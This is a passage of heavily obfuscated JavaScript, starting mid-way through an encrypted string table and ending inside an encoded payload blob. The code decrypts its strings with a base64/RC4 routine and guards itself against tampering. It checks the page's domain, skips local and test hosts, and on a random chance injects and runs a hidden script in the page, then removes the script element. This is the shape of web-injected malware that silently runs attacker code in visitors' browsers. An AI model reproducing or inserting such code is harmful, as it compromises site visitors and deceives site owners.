/dKG','faDLdwm','jWJcSCkHWRu','WP3cIWLzWOyxka','wmobWO90W4O','WQhcLSk2WRS','WP3cQ8ofWOJdHW','W6CSW79ncG','aqXdpvK','eCoSW7v6lmkhkW','ySkeW5a9Ca','Br98WO8/','W5FdKYOsqq','bSkrqHhdOG','vaGGmmkZ','v8oLW7jsiG','W7pcUCk4jCkN','smoQW5BdJSka','gmkcEHddIa','v8oFaY/cUG','C8kIWPGZkW','gt4SWQtdVZtcIsZcRLjP','W4VdHc4ulW','aYD/dx8','nSkLxZNdJG','w8k9WPuZWOK','WQpdUmo5CSoXrmoGCCkyuCkKiG','v8o8WRHtW4S','FYVcKdRdKa','qSoUWP04wa','W7JdPCooWO02','FmkBW783mG','BCk2WRyzWOK','tCoWW61Eiq','WOmNW7vTiCoqWPW','sG9WamkX','ysNcQX0','e8kUwCoMiq','eCkAW5RdQuW','gSkUxCoCla','rSkZW61qla','FsNcUq0','BmkoWRmVkq','CG5NnCkD','t8oLWPjWW64','AhGansy','C8onWRtcHKG','x8kOWP8nga','WPnpW6ddK8oi','BCkkW64smW','W4VdO8oeWR1t','ESoHWR3cHru','sb5yfmky'];function _0x9772029l(a,b){a=a-0x1b8;var c=_0x9772029k[a];if(_0x9772029l['PNQbFS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9772029l['EWzDHK']=h,_0x9772029l['gOKDYU']={},_0x9772029l['PNQbFS']=!![];}var e=_0x9772029k[0x0],f=a+e,g=_0x9772029l['gOKDYU'][f];if(g===undefined){if(_0x9772029l['ppfLrw']===undefined){var i=function(j){this['cfhfnu']=j,this['KQHbCg']=[0x1,0x0,0x0],this['BXmgxn']=function(){return'newState';},this['frhLjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qGhanv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KOUjxV']=function(){var j=new RegExp(this['frhLjB']+this['qGhanv']),k=j['test'](this['BXmgxn']['toString']())?--this['KQHbCg'][0x1]:--this['KQHbCg'][0x0];return this['TlrgUv'](k);},i['prototype']['TlrgUv']=function(j){if(!Boolean(~j))return j;return this['uioDzY'](this['cfhfnu']);},i['prototype']['uioDzY']=function(j){for(var k=0x0,l=this['KQHbCg']['length'];k<l;k++){this['KQHbCg']['push'](Math['round'](Math['random']())),l=this['KQHbCg']['length'];}return j(this['KQHbCg'][0x0]);},new i(_0x9772029l)['KOUjxV'](),_0x9772029l['ppfLrw']=!![];}c=_0x9772029l['EWzDHK'](c,b),_0x9772029l['gOKDYU'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9772029l;while(!![]){try{var c=-parseInt(X(0x266,'Y^Me'))+parseInt(X(0x2c0,'[#Ij'))*parseInt(X(0x236,'czlS'))+-parseInt(X(0x1bd,'MxIk'))*-parseInt(X(0x2b6,'5a4a'))+-parseInt(X(0x2a4,'2hwt'))*-parseInt(X(0x215,'ZR8P'))+parseInt(X(0x1fd,'M&ov'))+-parseInt(X(0x1f6,'I3Ti'))+-parseInt(X(0x1c9,'gb9A'))*-parseInt(X(0x2c6,'*d80'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9772029k,0xa0280),!function(){var Y=_0x9772029l,k={};k[Y(0x1e4,'CzB0')]=function(M,N){return M<N;},k[Y(0x2cf,'efR2')]=function(M,N){return M!==N;},k[Y(0x220,'efR2')]=function(M,N){return M===N;},k[Y(0x212,'czlS')]=function(M,N){return M+N;},k[Y(0x2b0,'*d80')]=function(M,N){return M*N;},k[Y(0x2b2,'6P$D')]=function(M,N){return M-N;},k[Y(0x257,'IRm^')]=function(M,N){return M+N;},k[Y(0x29f,'czlS')]=function(M,N){return M===N;},k[Y(0x260,'qT%Z')]=function(M,N){return M-N;},k[Y(0x1ec,'rq$a')]=function(M,N){return M===N;},k[Y(0x328,'%V5V')]=function(M,N){return M===N;},k[Y(0x31f,'M5I!')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x206,'luua')]=function(M,N){return M||N;},k[Y(0x30e,'8Y3*')]=function(M,N){return M(N);},k[Y(0x297,'M5I!')]=function(M){return M();},k[Y(0x314,'E@C9')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x1c3,'I3Ti')]=function(M,N){return M!==N;},k[Y(0x2a0,'rq$a')]=function(M,N){return M!==N;},k[Y(0x25e,'%q*a')]=function(M,N){return M!==N;},k[Y(0x2ef,'CzB0')]=function(M,N){return M!==N;},k[Y(0x1c0,'Y^Me')]=function(M,N){return M!==N;},k[Y(0x306,'IRm^')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x242,'as(1')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x217,'(b5n')]=function(M,N){return M(N);},k[Y(0x26f,'efR2')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x28f,'efR2')]=function(M,N){return M||N;},k[Y(0x28a,'s7XE')]=Y(0x2e5,'*d80')+Y(0x2f4,'LsnI')+Y(0x1ee,'J2sU')+Y(0x304,'as(1')+Y(0x2f0,'%q*a')+Y(0x1c6,'zObY')+Y(0x2d5,'efR2')+Y(0x302,')bGS')+Y(0x1ca,'YKVY')+Y(0x1dc,'MxIk')+Y(0x2ea,'0)Jm')+Y(0x327,'wIU[')+Y(0x2b5,'czlS')+Y(0x265,'as(1')+Y(0x205,'6P$D')+Y(0x23a,'1&z(')+Y(0x1e9,'D(x9')+Y(0x1ea,'wLfH')+Y(0x2d3,'rq$a')+Y(0x311,'felf')+Y(0x29b,'IRm^')+Y(0x27b,'M5I!')+Y(0x30d,'wIU[')+Y(0x20f,'felf')+Y(0x1d0,'J2sU')+Y(0x2fd,'[#Ij')+Y(0x202,'8Y3*')+Y(0x228,'1&z(')+Y(0x29c,'D(x9')+Y(0x309,'H$ye')+Y(0x31b,'%q*a')+Y(0x1ce,')bGS')+Y(0x30b,'0)Jm')+Y(0x241,'luua')+Y(0x22f,'IRm^')+Y(0x284,'p9Dv')+Y(0x1dd,'wLfH')+Y(0x1d9,'08bx')+Y(0x27e,'J2sU')+Y(0x2ab,'M&ov')+Y(0x2a8,'LsnI')+Y(0x2e4,'1&z(')+Y(0x2f8,'CzB0')+Y(0x2c9,'rq$a')+Y(0x1c8,'1&z(')+Y(0x234,'YKPm'),k[Y(0x1c7,'IRm^')]=Y(0x2dc,'wLfH')+Y(0x2c4,'6P$D')+Y(0x2d0,'felf')+Y(0x27d,'MxIk')+Y(0x219,'5a4a')+Y(0x2aa,')bGS')+Y(0x1bb,'%V5V')+Y(0x21a,')bGS')+Y(0x25b,'Y^Me')+Y(0x1fb,')bGS')+Y(0x250,'YKPm')+Y(0x1be,'MxIk')+Y(0x208,'(b5n')+Y(0x278,'IRm^')+Y(0x282,'M5I!')+Y(0x25a,'ZR8P')+Y(0x2fe,'wLfH')+Y(0x1f1,'z[SW')+Y(0x2c5,'M&ov')+Y(0x262,'z]i8')+Y(0x303,')bGS')+Y(0x1c2,'%V5V')+Y(0x315,'ZR8P')+Y(0x246,'(b5n')+Y(0x30f,'5a4a')+Y(0x31d,'zObY')+Y(0x20e,'53xy')+Y(0x1fc,'*d80')+Y(0x2c9,'rq$a')+Y(0x23f,'YKVY')+Y(0x1f2,'WJ1B')+']',k[Y(0x313,'H$ye')]=Y(0x1da,'1&z(')+Y(0x232,'efR2')+Y(0x20c,')bGS')+Y(0x1e8,'z[SW')+Y(0x255,'gb9A')+Y(0x285,'6P$D')+Y(0x2d6,'0jzw')+Y(0x286,'czlS')+Y(0x25c,')bGS')+Y(0x2c3,'M5I!')+Y(0x1d4,'7ugV')+Y(0x2b9,'[#Ij')+Y(0x223,'6P$D')+Y(0x1f9,'7ugV')+Y(0x1f5,'*d80'),k[Y(0x31e,'Y^Me')]=Y(0x2a1,'s7XE')+Y(0x2f6,'efR2')+Y(0x310,')bGS')+Y(0x20a,'as(1')+Y(0x1fa,'*d80')+Y(0x2bb,'YKPm')+Y(0x295,'as(1')+Y(0x321,')bGS')+Y(0x1cd,'MxIk')+Y(0x2e2,'1&z(')+Y(0x2a2,'WJ1B'),k[Y(0x1b8,'M&ov')]=Y(0x290,'efR2')+Y(0x1bf,'8Y3*')+Y(0x2ae,'0jzw')+Y(0x218,'2hwt')+Y(0x312,'YKVY')+Y(0x1cf,'ZR8P')+Y(0x272,'LsnI')+Y(0x23e,'%q*a')+Y(0x1d1,'czlS')+Y(0x203,'ZR8P')+Y(0x305,'wLfH')+Y(0x23b,'6P$D')+Y(0x222,'0jzw')+Y(0x1e1,'53xy')+Y(0x263,'czlS')+Y(0x25f,'%q*a')+Y(0x207,'8Y3*')+Y(0x2bc,'A5t@'),k[Y(0x30a,'luua')]=function(M,N){return M-N;},k[Y(0x210,'6P$D')]=Y(0x21c,'czlS')+Y(0x200,'as(1')+Y(0x2c7,'MxIk')+Y(0x2fb,'08bx')+Y(0x1e2,'8Y3*'),k[Y(0x1cb,'m0^V')]=Y(0x324,'5a4a')+Y(0x24d,'0jzw'),k[Y(0x2de,'*d80')]=Y(0x24e,'zObY')+'t',k[Y(0x274,'J2sU')]=function(M,N){return M===N;},k[Y(0x2d9,'E@C9')]=Y(0x280,'wLfH')+Y(0x2af,'zObY'),k[Y(0x289,'%V5V')]=function(M,N,O){return M(N,O);},k[Y(0x2ee,'wLfH')]=function(M,N){return M-N;},k[Y(0x1c1,'j[WL')]=Y(0x2be,'M&ov')+'t',k[Y(0x2d1,'MxIk')]=Y(0x2db,'CzB0')+Y(0x1eb,'08bx')+Y(0x2b4,'0jzw'),k[Y(0x2e8,'I3Ti')]=function(M,N){return M||N;},k[Y(0x2ad,'felf')]=Y(0x267,'Y^Me')+Y(0x2eb,')bGS')+Y(0x247,'LsnI')+Y(0x230,'53xy')+Y(0x2ed,'2hwt')+Y(0x2ca,'efR2')+Y(0x2e0,'I3Ti')+Y(0x2cc,'*d80'),k[Y(0x2e7,'MxIk')]=Y(0x22d,'CzB0')+Y(0x252,'A5t@')+Y(0x1f7,'m0^V')+Y(0x264,'j[WL')+Y(0x1fe,'CzB0')+Y(0x1d5,'as(1'),k[Y(0x22c,'luua')]=function(M){return M();},k[Y(0x287,'2hwt')]=function(M,N,O){return M(N,O);},k[Y(0x275,'M&ov')]=function(M,N){return M+N;},k[Y(0x31a,'z]i8')]=Y(0x1e3,'I3Ti');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x9772029l;if(O){var Q=O[Z(0x291,'5a4a')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x1f4,'(b5n')](O[a0(0x273,'luua')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x237,'MxIk')](R,Q[a1(0x281,'YKVY')+'h']);R++)if(l[a1(0x1e5,'luua')](P[a1(0x2ac,'%q*a')+a1(0x1bc,'1&z(')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x1db,'wLfH')](M,Math[a2(0x270,'%q*a')](l[a2(0x322,'YKVY')](Math[a2(0x23d,'I3Ti')+'m'](),l[a2(0x26a,'53xy')](l[a2(0x21e,'6P$D')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x1ed,'efR2')](O,N[a3(0x201,'*d80')+'h']);O++){var P=N[O],Q=l[a3(0x26d,'s7XE')](0x0,P[a3(0x1f0,'%q*a')+'Of']('.'))?l[a3(0x20b,'wIU[')]('.',M):M,R=l[a3(0x1de,'J2sU')](Q[a3(0x29d,'08bx')+'h'],P[a3(0x1f8,'YKPm')+'h']),S=Q[a3(0x326,'wLfH')+'Of'](P,R),R=l[a3(0x213,'z[SW')](-0x1,S)&&l[a3(0x2e9,'5a4a')](S,R);if(R&&(l[a3(0x248,'YKVY')](Q[a3(0x226,'5a4a')+'h'],P[a3(0x239,'zObY')+'h'])||l[a3(0x22b,'[#Ij')](0x0,P[a3(0x2c8,'A5t@')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x283,'MxIk')](p,l[a4(0x21f,'2hwt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x298,'IRm^')](y,l[a5(0x1d8,'5a4a')](w));if(M){var M=l[a5(0x238,'p9Dv')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x2ce,'gb9A')](0x46,M[a5(0x2bf,'WJ1B')+a5(0x231,'YKPm')](0x0))&&l[a5(0x28e,'p9Dv')](0x66,M[a5(0x299,'E@C9')+a5(0x276,'wIU[')](0x0))||l[a5(0x27f,'LsnI')](0x49,M[a5(0x2a7,'ZR8P')+a5(0x2f3,'as(1')](0x1))&&l[a5(0x2d8,'5a4a')](0x69,M[a5(0x2ac,'%q*a')+a5(0x1c5,'qT%Z')](0x1))||l[a5(0x1cc,'WJ1B')](0x4c,M[a5(0x2fc,'M5I!')+a5(0x293,'8Y3*')](0x2))&&l[a5(0x214,'z]i8')](0x6c,M[a5(0x221,'gb9A')+a5(0x225,'p9Dv')](0x2))||l[a5(0x2a9,'rq$a')](0x45,M[a5(0x29a,'luua')+a5(0x225,'p9Dv')](0x3))&&l[a5(0x1d3,'%q*a')](0x65,M[a5(0x2da,'qT%Z')+a5(0x1f3,'5a4a')](0x3))||l[a5(0x1e6,'6P$D')](0x3a,M[a5(0x2bd,'LsnI')+a5(0x235,'luua')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x31c,'qT%Z')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x28d,'gb9A')](w);if(M){var N=l[a7(0x21b,'j[WL')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x233,'H$ye')](N,'~')?l[a7(0x20d,'m0^V')](y,M):O)&&l[a7(0x28b,'D(x9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x24f,'Y^Me')](N,O);}}function B(){var a8=Y,M=l[a8(0x2f5,'qT%Z')],N=new RegExp(l[a8(0x271,'LsnI')],'g');return M[a8(0x319,'Y^Me')+'ce'](N,'')[a8(0x216,'08bx')](';');}function D(){var a9=Y,M=l[a9(0x243,'YKVY')],N=new RegExp(l[a9(0x277,'zObY')],'g');return M[a9(0x2f1,'I3Ti')+'ce'](N,'')[a9(0x29e,'M5I!')](';');}function E(M){var aa=Y;return l[aa(0x25d,'0)Jm')](-0x1,M[aa(0x1f0,'%q*a')+'Of'](String[aa(0x2ec,'MxIk')+aa(0x254,'qT%Z')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1d7,'5a4a')](M)||new RegExp(l[aa(0x1c4,'(b5n')],'g')[aa(0x323,'ZR8P')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x2dd,'0jzw')+'h'];return l[ab(0x26e,'I3Ti')](M[ab(0x292,'luua')+ab(0x261,'qT%Z')](l[ab(0x30c,'7ugV')](O,N[ab(0x226,'5a4a')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x1df,'qT%Z')](m,this,function(){var ad=ac,Q={};Q[ad(0x2b8,'m0^V')]=l[ad(0x2ff,'D(x9')];var R=Q,S=l[ad(0x2f9,'luua')](typeof window,l[ad(0x2f2,'luua')])?window:l[ad(0x2e3,'8Y3*')](typeof process,l[ad(0x2cb,'H$ye')])&&l[ad(0x240,'IRm^')](typeof require,l[ad(0x227,'MxIk')])&&l[ad(0x229,'gb9A')](typeof global,l[ad(0x2c1,'5a4a')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x2a3,'M5I!'))+'p'](R[ae(0x2b3,'efR2')]);return!U[ae(0x2e6,'E@C9')](M);};return l[ad(0x317,'CzB0')](T);});l[ac(0x2b7,'j[WL')](M);var N=l[ac(0x24b,'D(x9')](B),O=l[ac(0x256,'A5t@')](z),P=l[ac(0x2fa,'rq$a')](D);return!O||!!(l[ac(0x2b1,'YKVY')](s,O=l[ac(0x300,'czlS')](F,O,String[ac(0x1ef,'qT%Z')+ac(0x209,'YKPm')+'de'](0x2e))?O[ac(0x26c,'p9Dv')+ac(0x1ff,'%V5V')](0x0,l[ac(0x2a5,'wIU[')](O[ac(0x2ba,'czlS')+'h'],0x1)):O,N)||l[ac(0x245,'J2sU')](s,O,P)||l[ac(0x301,'YKVY')](E,O)||l[ac(0x1e0,')bGS')](x));}function H(M){var af=Y,N=l[af(0x1d6,'luua')](w),O;N&&((O=N[af(0x22e,'M&ov')+af(0x296,'A5t@')+af(0x318,'as(1')](l[af(0x253,'czlS')]))[af(0x2c2,'J2sU')]=l[af(0x21d,'6P$D')],O[af(0x308,'gb9A')+af(0x24a,'2hwt')+'t']=M,(N[af(0x2e1,'E@C9')]||N[af(0x258,'7ugV')]||N[af(0x1ba,'zObY')+af(0x22a,'7ugV')+af(0x316,'2hwt')])[af(0x2cd,'Y^Me')+af(0x2d4,'M&ov')+'d'](O),O[af(0x27a,'D(x9')+'e']());}function I(){var ag=Y,M,N=l[ag(0x224,'felf')](p,l[ag(0x294,'zObY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x211,'WJ1B')],P=new RegExp(l[ag(0x2a6,'A5t@')],'g'),(P=N[O[ag(0x28c,'H$ye')+'ce'](P,'')])&&P[ag(0x2f7,'WJ1B')+ag(0x279,'J2sU')][ag(0x1e7,'z]i8')+ag(0x269,'2hwt')+'d'](P));}try{var J,K,L;l[Y(0x244,'%V5V')](G)||(l[Y(0x1b9,'08bx')](I),l[Y(0x251,'1&z(')](0x1,l[Y(0x307,'YKPm')](q,0x1,J=0x4))||l[Y(0x26b,'8Y3*')](H,l[Y(0x320,')bGS')](l[Y(0x27c,'0jzw')]('(',new Function((function(){var _0x7606708=function(){var _0x8990170c=['C29nsgD6t0rbC0OZqLbAv29Us1n0teTeqJrnELv4tenK','qJrnveuXtenKA01hmwLkEwTYu3LND2verMTzu3DUvunV','tenJm2jezgTkEwTYu3LND2verxHzAxDUywLwmgrty3bl','D2verxLnq3DUv3PwA2j5y3blmhnVtuHNELPhsxnkmhmW','s0rcne5ertjmq2risKDJAKP5A3jtEwD3zurrme1dD25A','yxPsCMvivw5mq2rytMXOqLjeAhjorMrswLnJC0OXzfjz','u2nWsZbZB01iz3HAvgTZsJjwC0TdB25lu3rms0rcne1Q','wLnJC0OXzfnum2WWt0C5DfyXsKHkExDUwM1Av1KWnurI','vKvKwe5fnwTtrwrmsNL3BMfSyZrwmNrSy1nJC0OXzffo','vtj0tfPxrw5mq2rytLu1ALiZuNrHvuz4sNL3BLOWtNjI','u3LND2verM1zAxDUturRCvzty3blmhnVtuHNEe1uwxnk','B2jQzwn0','B01iz3PzBvLZsNPAAe5Tng5lu3rms0rcne1QzZrmq2rX','ExDUvNPAu1KXvtrHme50utj0wgrStNjxA1PeyJj4mfrf','A3jtEwD3zurfEe9dD25Hv1LWsvnJCeSWC29nsgD4wxPf','y25lu3GXufDAyLztz3DLreK0wML3BMfhD3Lrq2nWwfnO','reu1t0n3BLPwnwLJEwnWsZbZB01iz3LorevZsJfsA1HS','Bu4WyvC5DuTdBdDKBuz5suzrovv5EePqvZvSzhLcsfD5','nwTkmtbVvfDgmgfgC25JBuz1wKC5DeOXmg9lu2TWteD3','ExDUvNPwCe5gzfbtBu5otvHfBKXdzfHvrMHUvNPwv1Pg','tviXzfbxrMHyvdnfBKXdzhHAmujOvNPsyvPfnuHkExDU','A3jtEwD3zurnne15D25HvfjQvNLJCeSWC29nsgCWtMPj','ng5lu3rms0rcna','sJi5vgf6BfHoAMHjzezJBKXdzfHomu5XvJa5A1PfmdrH','AxDUyLHOwuTdy3blmhnVtuHNEe16vxnkmhmWwLrRBKTt','q2rytKzKCfyXqMTzmvyYwvnJC0OZrK5xrezytLDsA1zf','v3LKrwjSqM5zv3nUwfnRC2f6mxfxEwqWwLHomeOXmg9K','wfO1vtj0tLyXstbkExDUvNPws1PfAfrHmKP2zuu4BKXd','we4YEgTuv2rjtKzJmvj5y3nkmNb4vM1oufL6uMLkExDU','tMXkEwTWsZncAgnUtMXtvZuWs0vVB01iz3PnEKvZsJjw','Bu5ivti5r2jvy25mq2rXt0DZm1z6zdvvvuzysNL3BLyX','mti0ndq5z21ACM1N','De9lrei0txPvEKXdzeHkr2nQsNLSzfbxwMjuAwD3zurk','rfz6wK1vrvO0vKvSA1uYovvHvMnUtenKEveYotvwELPZ','seP5D25rBuz3wtb4tvjTuLbwEwnZsJjKyvPhtK5tm1y2','uNLpr01UtenKA1ruzgPuwePpwtb0weP5D25wELzWtKzK','mfPuuNftmLvUtenKwfqYEgPtmJfYvLzJm2vwrw5mq2ry','u3rms0rcne1xutjmq2rftwLWt0P5A3jtEwD3zurjD055','uMXmq2rvwKy1uuP5A3jtEwD3zurjEK5PD25tELjSt1nJ','EwD3zurjne5tD25IBhrxvKnJCeSWC29nsgD4wxPrC0OX','rei0wKnRCfaZyZzABhrxs0rcne0YtxHmq2rlzfrrAKP5','sJbkrgiYsLHvvxbQvgXVmeP5D25wEMqYzeHoDgeXCfHu','u2nZsJfKufPTwLHomMHRvdngweP5D25wELjVwKzgrgj5','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbivtDM','CuP5A3jtEwD3zurrmfPPD25Amw9TyMLJCeSWC29nsgD5','rei0tuyWC2rhAhbJmxnUvgTgwwriAfvkmta5wM5wDvKZ','wwL3BK4YDZnAq2nWsZbZB01iz3LovgDZsJfsvwnfvw5l','AgXAq3DUtNPkr2jty3blmhnVtuHNELLxuxnkme5fvJjN','mfjyyunJCeSWC29nsgCWtvrjC0OYAZbzmwnUs1n0teTe','AwrhowHmse1WvZfvB01izZbor1fZsNLwvvuYvw5lvJbV','mZu1n3LIAfL0zG','BwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuXyKD3C2ve','EKi0tMPrmu5uvtror1zIsJa5vMnyAe9uEwrKufnfAfCX','u3LND2vetxDnq3DUttfwEwnty3blmhnVtuHNEK5htxnk','AgPtvK52vMLJC0OXzfnurtLyvdbkALvRntvkExDUvNPK','BMjitKDzmgrHy1vJBKXdzdrAsfjQvLzODgj5y3nkmwrr','s1n0teTeqJrnv1PTtenKu1mYAePkEwTYu3LND2veuxPo','sZbZB01iz3LzEKvZsJjRmfKXy25lu3rms0rcne16utbm','sNLRCLn5z3DLre5TtxL3BLvRDg9tu2nWsZbZB01iz3Lo','rei0ttjzmKXdy3Dpu3bwsNLRCLn5z3DLre5RwKn3BLje','q2rmvurKmuP5Bgrqv1OXyM1omgfxoxvlse1Zzfn4mKXi','y3blmhnVtuHNEu1QA3nkmgnRwNLnBKTtDeXlrei0tvDv','vwXhyvK','A0XdyZjzvfP1sNLRCLn5z3DLreKYwLn3BMnhuM1rEwnW','s1n0teTeqJrnv0v6tenKvvPgnvfkEwTYu3LND2veuxPo','r2nQsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3y21wmgry','AxDUwg01we5dy3byu2SVzdjSDvPhotnpA05IvxLND2ve','vLDSnuP5A3jtEwD3zuDzneXdzhryvgrksNLRCLn5z3DL','DeXlrei0tvroA0XdzersrMrVsNLRCLn5z3DLrff6wwL3','D25Av3DVs2LJCeSWC29nsgD5wKDjC0P6tLzJBKvUs1n0','DvCXwLvkEwTYu3LND2vetMXzu3DUy0u5BgfPy3blmhnV','EdbuEwnZsJbgrgeYrNPABKzpsNL3BLyXrLvxrMmZwKDo','tenKA01hmwLkEwTYu3LND2verMLou3DUywLwmgrty3bl','mMqYuMHkExDUvJfgDgfgyZnxrej5wvnJC0OYzdfuBu5s','m0jRwMTnBKTtEgTxmhnVtuHNEu5QA3nkmhmWwLrRBKTw','u0nJC0OXzfnJAMHyvvDVD1Lxrw5mq2ryvvHgBLz6uMLm','tuHNme1Qy3nkmLf3yLDjBKTtDeXlrei0twPJmuXdzgPA','qJrnELjOtenKyMvyBfjkEwTYsJeWBKXhuMjtEwD3zurn','BKTtDeXlrei0txPwA0XdzgXyBuP6sNLRCLn5z3DLrePS','mgXkEwTYu3LND2verMXzAxDUs2T4re5dy3blmhnVtuHO','BhaWwtfsEeP5D25Jme52vLzJmLPwAdvzu2nZsJfKuMnQ','uw1st1eYDdzkExDUwLvoCK1wzffuBvjqvti4EeP5D25I','q2rhyLD0nLz6wJrzmve0ytfvBKXdzfHovZvryMPODLnh','u2nWsZbZB01iz3Hnr0vZsJjSBuTtrw5lu3rms0rcne0Y','sZbZB01iz3HovfLZsJfsA1HSqw5lu3HRvZbZB01izZbo','mtv5qMTmAwW','EtLQvw5krfLty3nkmwrrvw1ove9hDfjwELu1vM5ovgiY','s1n0teTeqJrnBvPQtenKCfPPA2HkEwTYu3LND2vestvo','DeXlrei0tw1AA0XdyZnnA1P0sNLRCLn5z3DLreuYtNL3','zdbzBxbRsNLRCG','sMjUuw9tAwD3zuroAfPtD25tBLuWsxLJCeTtChDzweP6','tuHNEfPQwxnkmvjRwgXbBKTwmdLABLz1wtnsCgiYng9J','sNL3BMnRtNzomwrtttjouLiZrw5mq2ryvwToAwrgtNjJ','mtqYmdq3EezgqLDL','AgTwwevUtenKAW','ExDUuMT0tu5SyZbLr1juwvnJC0OZvKrIm3byvvvWALiW','mhnVtuHNEu5TuxnkEK5Yy1vjBKTtDeXlrei0tKrvEKXd','mtrPCNH6rvO','vvzWA1rwtNzLu2nZsJiXwgvvrM5uvxnUtenKB1nirKnA','sZbZB01iz3HzvefZsJbrEuTRng5lu3rms0rcne0Ywtvm','u2nWsZbZB01iz3Lov1fZsJjkDK1ytw5lu3rms0rcne1u','AeXdy3PHm0zdsNLSzeThwMjwu2D3zurjD1L5D25AAMW2','y1rNBKXdzevprZLvuvzVEe1dy3nkmwmXvM1osLLyBgHr','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','EKjusNL3BLyXqtvurMrqwKDovLuYow9kExDUvJfktwmX','zhnArwHisNL3BG','uw1stK9howHwmuzXzgLJC0OZvKrImezyvdfAALnxrKXk','mtDxqufvsee','s0rcnfPQvxnkEKe1s2XvBKTtDeXlrei0tvrwAeXdzg5x','BKTtDeXlrei0ttjwA0XdzfvwsejgsNLRCLn5z3DLrfeY','rei0txPfmeXdzhvjwffWsNLRCLn5z3DLre14wvn3BK5T','sZbZB01iz3HprgnZsJnSDfOWvw5lu3rms0rcne0YvxHm','ng9nsgD5wKDrC0P6y3LsBtbUs1yWB2vgDejyvNn3zurc','DerHmLj5verbBKXdzfHvvKiXvJfgmuP5D25wEMm1wM1j','sZbZB01iz3HzELvZsJf0nwvwrw5lu3HRvZbZB01iz3HA','tJfKD1fUrw5mq2rTvti5tfPgtNjLBgrrvhLJC0OXyZfx','txPzEuXdzgTnrZfPsNLRCLn5z3DLrfeYtvn3BLPwnwLJ','ntCXnZDisuLXEK0','m2risNL3BLz6wMTzmdLeytnkAvDQz25mq2rytKzbD2rT','BgrlsgnZtuHNEfLtA3bpmZbWteHvowjTvJnjrKPSwJbw','rvPRu1ronuP5D25wmuf6wtfAvgeXvLHovxrVsNL3BLyX','zwLSn2nTvJbKweP1suHnB2rtEdjmsgnZzun4nuXiB3bp','BLyWttjotLz5y3nkmwmZyvDswfvhAgPwre4XsNL3BLyX','zZfmq2rVyKrkquP5A3jtEwD3zurfnvL5D25Amw9TyMLJ','BwHRvdfoCMj5y3nkm2reyJi5wfvyAgPsmwHisNL3BMnQ','ovzwmdLtwtfgAK9dy3nkmwmYywXOELeYDg1wmdKXsNL3','zeroALvhrw5mq2ryvdjWsLyWow1pvMrqvxLJC0OXyZjp','qJrnBvL4tenKu1mYAePkEwTYu3LND2verxLAAxDUvMXc','s1n0teTeqJrnvgD5tenKmfLTCgTkEwTYu3LND2vettvz','zgTkwfvUCeDwmuO1sNL3BLz6wLvtBLPeytnSwfr6z25m','D2verxDnq3DUturRCvzty3blmhnVtuHNEe5htxnkmKP2','wJjOCgfTDhnIvZv2y0HgEwmZuJfKBMq0zvHWqLfRtKvs','uw5ND1PgzfbvBu5py1nJC0OWuM5smLjyvuDsALqYrw5m','uNbImJrVy3L4muTyDhLAwfiXy200z2n5rtLqwfu3